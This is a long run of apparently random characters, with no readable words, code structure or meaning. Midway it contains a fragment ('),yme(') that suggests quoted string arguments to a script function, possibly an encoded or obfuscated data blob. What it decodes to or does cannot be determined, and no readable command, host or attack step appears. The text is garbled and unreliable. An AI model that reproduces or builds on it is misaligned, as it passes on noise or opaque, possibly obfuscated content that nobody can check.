gghgQ..iBr$8DZrQsZphhrwZI..%TBIcjpQEiQV.hCwdQ%7w@.IZIfQZ .[I.P..DgIDyhsuZQdsZEesQi".ICE IANwYro6$b0p*pe!EZ.jQ.p90Q.M.Vgn<rw.gr&ZZ\\-ikqt.igmZlsQ@.!ZIQq.jZ.SEQ6i0owDCs.rgspZ\'gQ..T$wZlQn ..IZ0bED6Z.ECrZzhQDQEhahk...ZDrQ.ZeQQ)QgZ%)sy1.ZkZwQ.yyTZ04ZXk\/hQfp V.e3Zt1NQgZP3qriZ%+$gZZkIZ$.QeoQLQ7Zojs.ZZqgCTr.rIQ?sQ,TrMrQSQkQ QmZmZQ-TZZ.E..n+QrcVzmgr!+rV.ZsIZwSi:ki.\'Qoa.z2.EQsr; .VQf Zk7Z0bQkgZw`iD \/..QMQNrjC.hU.G. ^rIqZZQrP$r.QQe.3g$+SCg4>hCxwtX(.qEEI8$Q\\!9Zgsignz0Cio>Zg@aas.r0rh.E3%4DpIE.C.Q8rh4Q0M,EZeCQiQ].ZpZ4M9+oZ#QWikK8Z.ZvZ.irC,C>ZDnE2Q2NZIrgQp.QB+.G4.qc.ZhIsm!1ZIC.\/,ur[k6QgkVr\/5pC.}ZQZU.rQp4ZmQjoZg.xQsI.rYCozs<Q6r.9ZsQcVh83."..\'.ho^QDwtw..$Q.hCs#.A.CgCZQghwtZhwi..a.I.QDEQE .Q+cZD.Q.Z,\\9,cwsZD\'Cwg\'Cj.MZEl}GQzsjEZZs!QgIrwdZSZ0gH}ISZia(ZQ\/i)-.QCMgrZY.Qzwry<MQeQg>nEr].lEZcgE.EQZw%rarVrE9}0ZQZCQZrZgrQQ#ZiQ$k.C.j` jq.rG0f.EC:th.Q\/(9QZ<ZC.$SIZaQQ..r.riQEg%ZEyCs.5ch.EIZQnQhQm.QgEQZZ.6Q\'1DIhQ0I.Cl.3\'Z#g ifCZ..\\[\'iZrqy.ZQQZur.dZ4i.QQpD.mQ.#+rEnR.C\\+ Z!dZwSliy2Quk.Rb(#.gnZ..EQ.gCDor.s6.qr(ZIZy4ZrZ9IlI[nC#fr\'mIaZ.Q.xrCo.Zp..rI1vgQCZm=C )VNQ.ZZ$cSDI%K$?ZTC.gZQqrrd.r?.ZrM.C1Q.glZ3Z.rI8Q+$zn$r.EZZ`t0QstRaqt8oZQsZ@Z4a&XZ. Q.IhMErnxQiEpZvIE.Dr..D.DoQ.pZZj\'us.rZgi4rlp.QzQp*.Q.E.QGQs0Qy$ZNE3mCQQNZhEhDVg!QChQ+weo0S.kRi.rN.&%59.\'m.reS.Bs.kIC.!-.Dg.rb1.CZZQMZ(.0r.mM8arRE0..QCiCErnIZ=.#re.crZQjQ,aZrrEtQg3Q.iE$.TQcgIjZki,IZCZ.NsQrADg.ZZNZ.C$gZhiZEsIlZ8%Q.$7gN3w$sxLZ>.p.t....Eqvc..CzhV.TImI.ErQZyw4hQgrh.oM?\/rI.nETZ.yrsg.qQZE$yrINIQrEhEQEgrZ.Df!.\\NQ.qrl.ZZD.oE2V.94fVKeV.CQ Ik,QkQhQwIhqQfCI.fCQfyhZ.hgQ8wze.MZhqpl2IIjZZoory<ZIEbD*DzQgyZags.V.C\/nhiM=nal.hi0D ZDZ6ihgrZ0IxrXgCCgwDC..QQqZt8wIsrIn(4QrZiZ+.sZ#CgjQEhVc&rN.wIgZ!ZQwICp.dCI3.C\/Q.Eh}rQQtwD5h\/8s)m.gaZ.mIh0bC.MZkoE.D.)QftCZCdiC.NQqZQrCglC.I@CQQ!\'x.Do#C.QZ?EZ.Q.;8fh2..jg>QZdgI..lg.QkAZ`zqkhE\'Q!r!amZgryZ+.grSCjV.h&.ZCt1$k.iZkQQ.QgUbzCk)czQC,.0jsZcsrsmw&\'Sr1ZCQ .Q(rQQDfDwI)g.l hZDCq#.{$p.Zh35r=QqlrQrZ#MD,ZCkmIrr6%.QZZk+ZMgrC..r..Zxg\/v.Q\/.QZa.gQjZ4gwy_QL#faIoZQnDDrI.@$I\'5sZZ(EmIQqaEQIQNhZQ.VoSN7qtZasoZ..<Zw.hZ.QQSpCZZI!.QQm}Q#"hMZ[(d.qhZl%\'nEl>irII`iQ$..0rZZZZ(7!.E.*3.Z+g@.sml;.\/CnI3$Qg#(Qihu.4Nb.DQDk$QQg.wm!gZr$C.yeqZ4.ZZk.cqhZskQQIQQlI@0QI4?gh>[DI8.#+>C.,QnZ0hQSZgQ...ZIt?tQVgpz\/CZVZES`i=Z..+Z4r1sn.E|QQErZCZWS.gZZr!Q.oV$QwQ2nI(Zf;SwQg.B5rpZo.ZrD..YIZ0ZQzt3Qa =QCE"ZrmdQgEZQ003I;i.$Q.qvZQn_Q}hCZD.h.Zj.2.$Q3X#ZZ.hQ grg.ZytQDrDi)wE\/I J.gQMZ(jkCqQICXt.g..rZr1:irhn\/.ZQ.Cb.ZrZ.ZQQoQoI#kQs`QyQtDlr.rrhQQIfi wMvokrCCQQ)Z5gCh\/5qMQVjhgIZw}QJ.0DC[whHnQgNr.y8.kQ42zqlhg+ZQx.gNo%m-.eCI.!.8eD\\ZZZIDyMriQDsQZ1QnZmIQQn0r%DQ.ZgMQ.CnQZ(QZ3QiCwYZsZr.hiE}w43sDMwgZQC.iInQZ.D.4rCQ.E*ZrZ:#ZZsCr3@x$ZQr.Z.ZEI0V\/g@7QQZ7yQZ.wZIEhPZy-b4.DggZZ4rQc.DQ6.lrxxZiQZr.DZ8?ZQrpQ;Q.mrsiICZu^a.sD2k1MQ.CcrtIzsCcZz.0VZ)Crgli(h.q*rmZ__CN-isox$<mQ.i.gQQ9t(ZmD#.iZmrCgDQ99Z.Z..hZZgQdQi,pnQ.Igd.ECZC.ZsQsEgQN .Z+nxe$ZQsP.V#EggQ.IQrN1sg!IuwikwQ.zs^ZaZwrrZZ0ksa.h\/Z.<nzQ(og,2oZ.3}ZdQQ)bh(.QCZZZ.j.bQZbwInE.7cVNkDx. imQkQ.r.QmiNhZ-hwZZ.Q`.iQp$N.IC..n C .Q<CDpZ1DofZ xZZ4rxa7.9ZQIgV.IsQ:0hSCCDZZh$ZDq.p.1ZQD.ohQ cMIgsCN.ZMgSQ".jFwnisSrzZ.m..FQ]ZEt^Z{Q8VQQQ0$3CQ9Ze.2lpwhkEW=]WZ|ZI..QrZrkZiUh.YZwZ.qr$ZC,..ZQr4Z6Dgsg9Qa..QD.rr$.T.^hSZ-Iks..Q.4Q91I..CQZZ`rEQ3Q.Cs(!Q..lC+QwQQQ%r#Cy..T%Qs..nEhQCD+%tQ*EyZ&.QSmNrt .rg$^8.g..vQrZi\'wEsIkgi#.n.zoCqr`u..EixjI0*h:gI%r.d)ZrDCc99,>rQZQVQZV.@Twg.zrtV.:8$CSZZwawCQ5.rhme..ZQ.ZZfZZl4IaZgtN.hQV.96VE.Zro4xy&q ..Q8.sUZNWIB.SigZa.Zc3IgQoEhr.CQqHsCi234NJ$Q"E..ICgkQss.r8QN2QMZ9ZiQDZC#oSZsn..QhRQCor..zZzoD42IsqEQc7Z=Z[t.(Q$.QQhrIZIwgZhEEQZrW0QrG;j9.g.aI0Nj.o.C\'0Z$..wQzpsa3M\\rEzrJk.QN(g99.M"yqh.kC.E6c.Nsrdg`QZehI0hV_wSQ8Z.z Z.Z.h@kQjxiQZD.ZraC.(I\'Z3ntDZo\'CC)2wI-Z\/.ZrI$.(8nNZCs3.Qrr&.2ZZEQ<XfDhkK.gADEkri.QZrZ!CQIIDIc4.E.IQZZ.ZZeA37QgQU. h T\/Lq.O%Zl3!w..45nZ.ZoWMklZI.N.Qd.\/H VQr^Zh#kZpZTZtk.d.Qisc#Zge\/Q.N.QZ8Q.}zZ2on.g.EQr.lM.igZ_grn7.7gQj5Q1Qt$I\'($hS@ZI.nggQ.rk.hD#OD qI.Q8.Q.:.hE.Zk..CnxZqCZgikA}eQrhpZ..5#IZEV.FrEZrkk.y#Q.d.QIcg!y.D.g(DCh.%ZIrsIgf.$eDlIQEZ,Cgfhg4\'CZ.W)*.ngEmQsgf.ZQNpxZalhrZjgxI6C w$a.%qf.InEr3EI6NQaQroh0D.Cdts.Ry36I..Z# KrRZkgQok.r*Wgj.s%eVSQZZrhZC.hrj0.Z.hQIhhvC8n$jrH.Z.tMQ9mi {riydQ%S7hgj.ytyq]QZ}Zl4DyGJ;DQ\' Zl.ZZaiZDtr4Tzng3EQ`NX$SZ:iI.Z_C!07.VQZZQi.Z0Q.EZZr!CpZmQr22IsQ..jqZgVy.QZyIiEl.Qa3\'CMaZBjMw.?QZrNsfrAZr(QEZZ. CZC.6jZfhZgZn0QChZr.I.g$Qo}gQggNxg:D@ZiZkrZo{.rIM 4r.g.QMZq5kZQs\'ZZQZgw...QtEZ.Z .ngr.o.Qag MZZ}IcQQQ.(p.jzyZMTrZgrQ.QgntI2g.* 2gE..IZkTQ+q.?"lw.hE6MyQ0fESh.mRSr.ZD\'h!tIZZZ1n58i{QMnZ.Z.ZQ 0QE7Qj$DQDVi#D}Z0aw2.iwii8cAZZSZorByg1rIh.hZgrlZnr..IjrkZ.c(w^.Zqggk&D0r S4QI$r.CrZ.r\'Z<0Zn\/QsII kQZw. ZamrQ&Z.&hZ4..\'fr.yUAprnQEhrDIs#..S. AZxQB.. gZCrQQI*Z..ZZQ.iZsZ.?gQZS.}DeW%g !rZ0kr.DQjrMn%IibfcgmQm2$IzQxZ?o!_S4j4QSk.=\\g^DbQDII.E1erqJ.Z.QZ2C2I@Zr.hzZIgZQZiQCn MI( 0!g.IgBZS.Eg+imZIgnghi w.Z"gqT.nD Igh...Ng\'i+TjaC.(Z ).ZQnyS.8rZhSFyhZ0.I;.Z$wZZQZ.shraIQ.ZQSQZaI1p.hr9.)QIDgshh bk..iQQ.i hEN v.r5y9mN+Qg..EfsqVZwI d$>zZ(tkZ$.!RB sQ<rDr$ZQQQZwoBEZwm"Im*6ZZ<2.Q rCZI.x9r.sTlh.N.s.EQn_f...xhwqN.pc.yQhLgjQQN$.kIQdo..)q1s2.QQQQhIrZQr+ZQQ.>rQQZQ QQ.2Q KZXEq:5E$QrmQ600.iVZ.CgNZrj..uZgy\\ IQr.ErZhgxc$#.E.o.6ggr.lrZ+s4  wWTh:ZIZ7`0.QEC.EZQbgI.QiQh)RgSCdQWow"o.ZiQM.3Qkq gf.gND\'UZTCC.ZC}%eMM E.QrNShlE .tZcZkqg.!tiQ=Qg(Qhb..d. o .rQfE.y&Ig nQ0wr...ZZ.Zr.20j8.v.Q_yrss9Dy$`ZZ.Q.RqZZg1.DrMI>.Ig ZxnQ.g$#Zrrc2QrQ3n)Z.ESgZZD# .$CgQIr1.q+ZqDtI.oQcr\'.h c`wZZg\\Q.Zc.d. QCZc!hQttKMiQn.CEQZZEr9VrrQ.s.qpnt hQCQC.@sitt6s0Z.Q.4ar)I(Qjoo8IEpggr1J,rEVZZIZo.wnE.rs2iZ7krVZgw9Ig\'Qj+\/giI0%hCZCI.Z(ZN4Q.rgIIQ!ZZIrDC.9srs.Co%QhQ.,trIB4.@r.iQQQ.0M\'Q.pofNI 9+gDrQfZ.7!..\/DQZESg.Ck.1CghZ.;..yVZh1*mC.QZZrqonE.:Q  +Qxsy.ZSE QQFhymQs44-E.gZQ[DrnHZQkoQ.r3Qrgth.>),Z 3.QZrrQ4kw.yo.r...gp:r1QZ...Q =I4mQdth6Q*@s. .Q)Zor!Q.Qh.CDIQQI$at.EhEDrCIx.s.ItnZ.d mZ6x xnjq'),yme('Z. k msNQ>}h\/hgMQr!mDCk# MkirZc.rkr\/,Ek.VsV.I4F#lC>pgs{c%QDeEg.VPN8 I ts4ZCCVh MVq.wtO.+..Z_z$Fw.C"tLkNIgni\/ D.VC.Vn. yhIwV.4eu{1tqq.rpisVhV.7zZwj!.\/CJjiq*.ZZzVZiRSoV.Vbk0N.k9ik.Vj$\/V4.tZi.4hV Nkr={pVQP.pg*Vn41gegIHQ8mipI.cIO p.g.V.eg.wk|bgV.x \/QwnLM8ZiZno0V3gDhIVcg\/0oI^.yF\/\/V.gZCr%2\/9V{V\'iDrGrSVFnrof.RSoQKN\'Pl.y[e-k4jh5Z@V33Q.tMkrmhx.\/ywi9C ,C9+b.sCI.1VoCVYgi.h.hd.ZVsSfD.cEV4vVC%.SMwlOOhgVIy CZhaV.gEh.tpkbM{\\vEmly!.r.phIiwSxcIDrxQV\\7DorZC\/Fpgoc.JlDS.xo.iZ.C.QFcrgu8VSytCya\/p2IC.ZVIh]VESV.\'EI0b.yItrQue2|V_kwIo[r4y.pF3CVaIjV kZQVLE4v8ztE2V\/.yd45g].pC2ZE00(6aTIkICp1Cbm I4oII2iww8CZy8s9.r.cgrgIrJ8.Q.Ir.rfMEVFVKrFgN.Ixi8[Vlz:nB.D.ck\/.pIwgQChO.rEEmrz0thrVtVTwk5\/V.9qIwgl.woIM.Sig.hVVCwV{iE.8.\/0Z.VZrwk_..ki.x[ZQVv.Ctvws.hPQ.sl\/t,kg2EkSofgCnnn8IIhIK3IazFA.y.\'%g.k>0V.Vy.sVzVAry.I.lQrdpd&C\/PnDLnpS}pIVrVjg.c.V,ZCw\/QDqrVxOmZZIa-m.L(hDZTwgCT5F.F.V0nkoy.OQ.V.g6.sZisjoVg.:.tVQFZ4FbzoZ\/.sFpyjQr QZ.%.hZ\/h.5VM.khDgcr4ry<rnQ.\/Tarf.C0ZVrI\/gii.zjrhVhDn.\/E22oz9pCAroIDZC.sQmZ "i.jq.VZyVZZCF.EVgV.+hdgg$sUVrhL.hVh<.ZwFlaz.IZvVq..cI\/h,ZMoE%rZEEE .ZC.."1.ZVG1V`CQVUKf.a2ZZpNOM9VrVyr.gr.`Ng.zh96h.}$ hss.j.Z$Vg.2QgE\/IDOVsh9rDwqVxtQ,V\/.5.Q^IVFrIIZConMQrVZVDVVEgZpLggz.hlQIZMjDkIQpFQrE1Zgp3ZV1XZFhI9gh..ghsn<z<.Vrr.hs.yQ..gVkpQ.s{Zh.gZQ\/IQ.9EN "SVZ.VgVC..4kO\'shyj.Q.V V.rDnIqj( .z8yIouj.tI|prElCFhjzFhN.QoC.bsq.LVr..h..Q7.iDQo81C.VI\\}QZsI hQi.hrDc.Vgd3.`rVOZnrfZgV\/im.}y.VZe`.2qkcoZZVV0Zu8VdDVE8yg.CX$I 3MqV Qrss.M.V].XVSZQVhknudI0Y.a0.LVVQZ+Q\/LZhh.tsVi.fQ.VyQ..S.h,gQwCgid..EQIwIS.mu.o.Eiggnl..VIFphIC(Q+1 hVIlY6lFFmi.Vp&FwC4rhtIlF0"Vp.V...9F.\/.NaVh .g3\/|Dg.VJqIomrw|.s.ZVZpVVwMQ$.QtVrVkx(xlss0I%V81kQrEZSrQhwQII.w;xI.C.itsC"q.fVIm!R_.v1o{rV.p4gMnzqxsrQVMrmEKVSVVL.0w\/ZEnQQikry\/gV\/iCdQVqFpZgmn).yxEVlkMr..x.S#NrgVxxEgkrprQrrVZ2o*ZD&MfgP!8.QI.0Cd.CZ0S.NsbrZQgyQjrDVSrLI.yCEQjVIqf,QQgr0\/CqapT.hScvf+Qor xy.rrSIrjggrogzs.jsgqrFeZE%gQiCp{ID88 pVQrhurjVzF\/kZLw8CghoQEs9.hIsykj .\/CGsVo...r.\/% Sh2JQq0Q0VJZs.rLZ4tn#Zip.rm8`r"r\/Vm8EErDvr.IhifclZprFyVlxtDmQI(iZ.hIQEs\/CDji8VMmCM.8aM\/9VZrC.Vk#0If.VrFgQ.YriV rj.{.ES.X1sI aQgo7p.VQV..QVVtZrMF.Q-KwjSgMV.lIVVhm_#Enhcwel.I{QE.NKyZ.Q..qVZiVgrEILrIljQVxQQUV.nhg4V.VQ{irSV.nga^N.Ipqpx*Z3jf&EVhCZwwJrw.C$.rg.op.FV.Ds\/S Vkysw9,wwmoB.oci.Qy.wr.CtVyCsrrQDd.93V.@%VFsQgvhEaQVgFFjpS.ZC.I66Qr\/VIVkQ}V.Cy_V\/<WkioZ.!0qhIhXQV...I.Eb.QI2jQCE.SSihZ VZSok!.3\/.rhVDT.w%E#&VI.0p.,h.\/QC.VC}D 4VrVgyii.Vf<N.JnQIZ9rZQ.tCZ.Vxq.r3g0gDQ.i\\-[rMZkyZfgr}o.E4tk08sDMwI.CCoV S.Qt9r0 w8wgw.FIInC4kDa.r.qvIVi%cF.FY.s.QStV|rfrs1VCiVViZVAw4se r..VtiM.IT..ZCZgV QjVc..ZvIVFC.V.`ip Q88V.s{-c9rbtD9IC.E. .V.#QGm5gCNQr.Vg.IECr .wZ.QIVQkDi73qI.rVQ.KV6p)FqQIlIZkKtQrxV=hsrc..mMw\\}VZVEFsCMZh.af\/rsN"g9\/gIf?wgFVmj.W$qo..9D.jrhZ.nGqsU.sngp2E.ZwEOVNE8rag8CryvSg.nq.or.VhngtV7TIvI@rZ]Qia,Sh.h.l. 0-EsON(q{IqZrhrJVV aD3OFW"4.aDr6QVwQsny0r.VCIVZ.ZSIco&oDf.dy.tClfQ3ITZy..zlQjVV0c4qN.GVZ7r.qjrqEc\/VwgQqnQViD.zQSrpr.Cg .xM\/ugVtp{p9.iQ.rDhIDzrJFtZ7y$DyxwVQoISIDVk.a msC..DZCaJ.mFoglIzMCQgPfy.Q\\h3qLhNgn4.sgEVrDswkD=E ong$ii&..r3pphV.".rgP.C>NzgV,DDZV.pwVEQJvV3SokQVi.QhDDSEQfC0goFEFC7ZJiDQ.8sQQ09 FntrwCg&pEgEf.ZDhtSCVkc.\/`EQg\/...Z0h,C$y.Zk0I\/[CV]Epf.1.VQ.ghhZgwveiDpFt..TrQVVr|Z.sCCGZZ-VsMNk.gI[.VQ.!w.CsJF)Q. h\/QIc5s\'g9rV0Zn7\/bgVVEII 5ZyprFshIrqIrSoC0..VVqk5rnV.zFZ#.9FoK\/Q.C Dny.jthVjC.kMjgL,Z.Vgqws\/.My+hrsvIrxZrI#.DVQ.ZxIV9j.h.jrQI{o!..igwPCsl.86,hCKz.grhkNEr.0gGr%MDQ.yw-.9V>.kboh00rqpZVQgrm8.ZrQVuSrrk.v.hQhV  [y gIMJ.hVVQ.r.ZQr99.02D uZEZRgTmjgVVTLj\/.ZEeZ>V.EV(ahVGZ.I8MrVt"VVggZr.k.ZIrrx rEVhx8d%j\'{.QZ.`0lIkQwQViVZMs.rfprgVIerVrhmg9tqrr.PeI.zdrp.QQ-CZothRsgQ 9jiVVYChr.QxQZntH.ooyceZRuV5v)t).VsVR"rghaC.hVVnJk.krsjVnCVZ1ro\/V tIy.sN8-IjlIVQjSVgVrCwK^ZZZVZ-.#heFn.pg.CgTC.DIh.t.;.SQZyzmk..dCk0y,mxkZQv: nC.7?iCQ\/.%.ii I vZUEV86.xk.MqQ.gQQzgQScr..y pg.VrQ.w..klT:9zr...-VgTa\/QD9EQ\/0x!QChI5.,n.hsZrJ..S7Sf.\/yhgZEKul.Z8.IVQIIVk6rNIZ-ZI\/QshCD5xpXdkzk97.%DVnDrJMYV;rwZyVsZVoD+.j .aioC.r$.zrwrzpQf&rV\/rg.pM.nnn?IZ0.h\/#.uh1Q2gZ>r0*}zpE.hF\/\\. iZ^VPqVEIDi.awVE..Zfrg.Vk\/WQE^\\0nE,nkIS.yvQFIi.VIIsJrZIhVrrQ6.{.k0ishVZyg\/ZT r.Dr.yCQhZ\/w\/y\/&o"ZV..C\'kogs.rD.4rImC k.\\".r.l.z,owy..Vgvrg=1QIV\'*CQVVW[jCykD.ZDItTktS5PQ\/`VVctmQrFCQ;V5sCy)g.l ..ITgr4.DIJVxgVQg`rqFcqXliDgKk.Q6wlVFDFgZZIz4.Fs4l03\/QiVNQC\/DQrg}QZ. zZ.VVrxNinQhVsqQMZQiEQ)J.VI.9EzQ.M]QSItI.E.cD.Ig.V ol1VMM.FlI.\/.|DsbtWym.R.QIkrQQ!0.tn.wwohVQzA V6EfN\/..c..8dU ._xVZgrsSpVCcZ.TZCKgVpisSQVq. PMQzsoEmI\/.giCc)pEDIl..VZh..TEl.irQZg.qQV0kk\/tCQ0s}e.DMDCT\'ZrEZN0(.FpwVICy..E#Vr9I.r0Vrrj!NV.QCtQ.G#Iu..VIIxVuh-g.$VZODVksr.V. Q.00ghoI.g-QoKtEQMe!VE\/gnCVi.ZlQFhsiglSgt..CrV1QEh.CkQ!.ZJjZ..r9ZZEnwh.jViqgVj,.zklFI.c9Iz2Zsq RVVcQM8CCpF..uNVKQV.gFi.VmQHnc0.g\/+ysQQw..xCZhjw9#NErgQ0.pz5ZQ .#.mwI .[yIQE3iQo+rI&|\/6t0Ihd]s9;C0+rsQ3[Mdz*sIk}VwwQOytDVEIZ{Iu.F&mr y.m.gV..jVi3t5I.DVioCVhjM.v.MZQ}8.ZwZlQ..r.6I.n0Vo..FS.Q.rVCrhV...}xm.owh*f.sZQ9FC8rh(Z(QCN cV.pFyZgF.Vh.Dh.D.ggFwwVoQD.)0ZECZijQwZ Jp.FI.QCxL\/ZI.0wQQQIlIh\/ZI*QgcsrsFr.VEk.VZjkJN.Q\/dZ_.VqggQsf;JyzlDs.D(.QICh4.VD\/DMiohsQgF.00GVgM.EQCsggV0{pF$)F..nQCtE-|Q.O.QV.iZjhr.uiIQ\/EDER+Z)EEI.k.6D.g;r}.gZ#N".EZDs{k|0q*6zr.mZS4rE3Vpr%IV.QIjhQHsig.wr..iFkihErDV4kbs5!TSjIDW.VDyx}cta0tupNVDEt.rr.wkp.EETQw.2=rD.TVA2\/F 3DuQSrqN \/Q...^Zg.UV6i..84CVVrrCM.grhrCZKDMZVr.gm..EVrDQEr pDwf.1IV9z{3u.oJIqe0$zehVir.ihgV ]tmEpD.8VDDrr3%sQtC..wx\/0^Vcg+f.V=ErxVix.v.wrr.aQso\/"ZV.rhV,ETrhsO^9IQgIQ.hj.\/ih.c.I..sxihDmrpRIqgKrk..DDB>jtEZtIwwVKvjQ` \/:u0.CEIDAZrrZfCuZg.rD9.\/rj*=QnkhiNkl0.sVErV.r0ZXCjVwg..F8g+EM.4x-uFah.r.cZqEcmsZ.4V1wFCFVyQ.SM"s0S7D%PZUFmUuQ\/.t.IsE.5MyB\/r.-V, qVE05LMVIDg-zXaSi.w0^DrgC\/gU:sM.NL yZ.!r%Qagh"n fcgIVZZ0ItVDVC|mjCw8lrD4-IOb }V.i gjsbMMIhj3snw\/ys6iZQAg0F"\/34roRVhu g.riX.QCFEAVQ.jdprQh>ay1*eh,stIICrV.sNFr\/Q+QSQESgVQCIo.rQZkVgNV,lEI06.. q9Fr\'ZgVD.(VZinQrj0ryoIQwZ r...XQVU.F.Zw .VEZZyi3DIhZyaxmQuIorhD6p\\.Zr$,h+x+gRoJy.DEna.\'gx..jkme0sMyMmoZDoQ6.Vs.4QZ9s5^r.V6 h.Fg%.yz7Qz7.gyEiZTj.Q.nZrT!ZC0.ECVrFZV+..IVbQ. ]7gb!ZRCVr.dIIryQFopIoxjZr..kr.Vhr$2msq;V(QsE.)sqze\/m\/.Iyrk.s.E.r8QrIyQk\/QgV7Fhs.frF#lprI.I"VDVhs.qiF8.+VDgJ..\/9Dvs.a"iDqkwgaQysmQVVV wNE.V p\/mrnFVZ.Z.8E.ms..CZ(DsJv1dn,2FVT.NVF!M.l..oaDMh.VF-Q6CP.rr.s.ZQhC..Ch.\/h1VQ.wg.FD.E,RDFLEIM FiVIlVwi\/rVmg42s#wmEcIN.t#ZV.3y6nz\/i.vQ2".I.gr9k y0rCk<VVhi!QVQtCNVIg.M.UrsCV8.wusS.FZ.s`LrKnroazgl1MIFI.gU%y3X{VZV+T.VyNq\'.VUVVj.nVZ#V0xrr..h.\/6V\/m\/9g. \/.r.y#Qwl`0Cs\/.Vy N Ezri.hEsrEmQ Sv42rPMQV.IVIwVhQ^y..2.VCUZgQ@wgVijQrnIzqNghr..1xggCZ c.pVhJj"gxIEV$tQEQkC+hVkMVzx{IF.|c .skVkM!McvS.Z....olr\/v6tVs<khcokEQlSh.VWQiFxE.2Zig..\/2Q.sIj. h%of..M3V0cmF\/ZVgosc@EI84 Qwg.VZNCEjFC7g\/QCVwsfIZhQrN!QISp+IdVtCyNW(ihtE\/..rE(q cZV1rFJqlrr]IZpppg\/prdoV9O..jqFu"rIiV-lEp.VhVrkDrVEhgV.C\/ji.84reT$Z89VFVy0rV.nUj.ojQ&IZ. QkZin. i0)gIllIg.|FT.Cajuk..Vc3Q1cUE..S\/I..gQEI.x2.#QQr!nn.rZyCjh ZID r|CEMrkjaQzQk?mDF.pZLhc8DMrE\/DZf9wZrd\\Sw.pjKrt[Zr.NgNVc.yh\'mks.ICZI*:CzjC3ISVNDrQZgZss.cIVwF.nyVI.ZjFFJIukXVism th\/fhIZ wI%o9.)8VwrtZID<V..InTQS.IFI (s\/..P..NrN68VDIe.9cwmh.FZDD.rNE.FQp=yW,.VCIEVwxQ3V.V.tt.CD5NsZrrsw\/nzQhZr.rsEQFVCfsQrr.QrDEQj*FVyIn.Q_RVFtCnwwVQ.IQ6OCnVVQr ZJhdFxkIQ..KEmx.i.hrVg!bVDr.0V..no.VNVlyrI30ZFCSCjIV.VZDy.-rDitzrhz.IZ.E.kV\/yC.JzZO6V0sCTvZsaEnnDwz.lZ.Lryt.YEZI`I4shNV.)@Zpg+x*C .0.sQZjCM.3Z83Z8QIrDL.QVJrrqwos7.Z0QZCV.MyCjxsmki.IirQqVNhgzrgyQugVkV.gQzUSwjrgQzhQQEh..jor.rlF4MpqMV.VwVZVgjD.Z.D.CfVg\/;r.I.MQ Zg.VrkVcC7Zcg\'EQZisrFVr.rj\/ZSXw8+hx4rS N..sMI. 1&r.rj3F..CIFF.VMC.J.iF..snQ.69\\,qp7CTZC..kw\\QrD.rZx.FVVVFTysrI"t4oqCw\/VE.fhY.FZ  |zQ..\/3.$xVZiI!pur4rCs.w9...|st`4FN.Cg\/t.hh..hrIg4r$4 \/p j NgDEnVZINrHDZSNo.CrVIsI0!VZ.nu.Ckrfk\/\/NsQVWQ%gg.z#r\/I.DCqQo.r..CsDVV.1.gZi4NMDaiI.hCVQ\/oCQDsSgII.zV.JC.r.ulSV.N+\/hoQrrMb)Z&QZsZq.Q&s"IWZZZsQlm.chVw..Fs.rtNZQ.rs,QV(VqCDiCC9ss\/.p.l5..SqAQih..VhZgkQgN.rhv\\ngWssFQZNy2c0hhZIgZISrsrCQSwfZrsCaQ?PCEhH9kQ.gFtrhQh.EtErShgzZtCgsS_.mgxD+I.VYVEhrxhsySgt*.I\/lwg4.jkZFCgs.BQs..qQZ7DrZI.Q90Zw0ISIrQ,Vk27SsIIQirxlt\/VrX0DZjhl3QIVjk.$..Exas,.tVKZQh. F4VC4rFDpsw.F0dI.8kjQrUrgsCr.ZNyISvQh.!.ZjVlQ.IM.ChMy9De.gVDl<E3Ii3rECth..rhq\/ Q5rQ!. SpV\/!.I.0.QjQIZ._..V9lFN.pjajZsVyr{Qpr.krEZQC_owV nwg$QM.f6tC"QQizVEFhtshV.ExmVQ!iijCaVhZLgZqyhQo"iZorxCIV-y5fIC\/\/.\/Z\/I.nV\/C.9tiwDFv;!.ghsDSsM.8Q.9gIZ..LisivDCZI*?fsgzyCrIsQE5.xMghQ.rVrZQ.cCVr;..Qm.Q1EQUO.ZLQ.NMsNC3jVy.sC98SsM.mnrwpNVM.\/z+06VtnEho0t.\/ts3i0Q\/fny|QVgQDIC\/\/VQQL"5\'VZzE)Dg.Q0.r.#VC.QZrz.p.FVhs.+QC.k.IZOj@Ic..\/@IZ.MVrhrZs.V.D*I.k.\/4k.Q2oE.ZSSo.pVyhVp.2rlZ.F0VM0F..wCVgwVV7p.+VCdDImDi) >VgLpZwEq>yQVqQSZ(EI.D<QwyliqotMCxaWh.\/Bxmlh4+V.sEsr.IgDQ.9Fs8DQrr.jV.Dl0Zw\/BMVQ.CQIkZoa1ZhJQh9.V,Zz7.sg.yh1j\/hV FEZQQpJs0D.#0or&d.I.NzVZyCZ8kIJ4`ifoo1xQjv..NrZqhmr=0..T..ya D .18h$rsszoC z9VISVjwZDqE&iM8r rAVVt0.EVts.Z\/\/fI5rDwgEQqxiZhIsV:.w.SCEmohmgF..o0ZQh$F.m|.V.zQ4wDC.opE..CjFVlzVwMsr:.QI ZE:z.XiV#VVr0V Vt.yPQBlVrVQ:ZwrQ(ov9 igrq..VIFhy9.y.EjDE.VVrDT}rZz-3iIZ.(I.rrV.wZVzhrPkir=hhD QZyZhr}.I\/IQZ.ZV90. ViVDkg[.r+gZ.kgo87Z3ogdsjr\/?QSp.9aj.r\/ $.gZ%g\/Q0yXQiZyEIP.ZE.i,ZTw\/Do4FDVny.Q\/.gr.s9!gDV9\/IrgFbW2Vh N$gzhQ_MSxhQZfnZr.9IZ.rkT\/CDMZrD=Z.SN\/j,z.UDQ,inQ.fkxVyjthx.0MPZ##QQwnQ.qmwQCiggg.QCVyIIgbmCVVrCqFVQQ"aFVs.Ii+go.mrIz!.YI 44[r,V r-QhM.CZiZFIDMgikQD,jZ]Ik.E.Zo.\/nj+w8..MZV .Q-syNSFq;rm2D4rSgVC.ghnf2.V.gV.QI.CSSVD.0 r\/ZjwZ)jZo.rN.s.s\/V&QxDz.E4giZp5$41rI.sLc.hZVjhVw..M0WvI #Sj6wkz.VZsZVQHh.QlVj.I.sVVoydChTgrVZIQNsVE.qrcQuhyQ.QIy...lEwEEZZQwr0.VVVsgigik.bZ DIR\/.D+0qj6QIIZtzr..xV.1\'#d4hwDVgII$2.\/sk.D.9h.rVzp\/g.Z Q,l!5IafZ3t4.rh.QwC..Ig(jIjrl4r`+S:E.ngK\/CrKrojg=o.DSCZFVf9N.g8rZVV{Vd.rj=W.CQ1QrZ.Qhs...norZ.QgyZkMkI.I#Z1 